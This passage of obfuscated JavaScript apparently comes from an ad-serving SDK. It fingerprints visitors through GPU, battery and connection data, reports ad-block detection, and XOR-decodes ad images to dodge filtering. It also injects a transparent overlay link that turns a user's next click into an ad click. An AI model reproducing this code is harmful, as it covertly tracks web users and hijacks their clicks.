_0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var 